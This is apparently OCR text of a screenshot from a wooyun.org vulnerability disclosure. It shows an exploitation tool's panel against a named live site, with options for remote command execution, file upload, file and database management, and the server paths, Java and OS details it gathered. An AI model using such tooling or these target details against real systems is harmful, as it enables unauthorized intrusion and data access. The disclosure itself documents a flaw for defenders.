 目标地址: http://ma.263em.com/user.action;jsessionid=7EC61DDD38C35FC276A057B4F2293D64
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径: /home/ema/apache-tomcat-6.0.20/webapps/ROOT
java.home: /opt/jdk1.6.0_17/jre
java.version: 1.6.0_17
os.name: Linux
os.arch: amd64
os.version: 2.6.18-164.el5
user.name: ema
user.home: /home/ema
user.dir: /home/ema/apache-tomcat-6.0.20/bin
java.class.version: 50.0
java.class.path: :/home/ema/apache-tomcat-6.0.20/bin/bootstrap.jar
java.library.path: /opt/jdk1.6.0_17/jre/lib/amd64/server:/opt/jdk1.6.0_17/jre/lib/amd64:/opt/jdk1.6.0_17/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.3-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org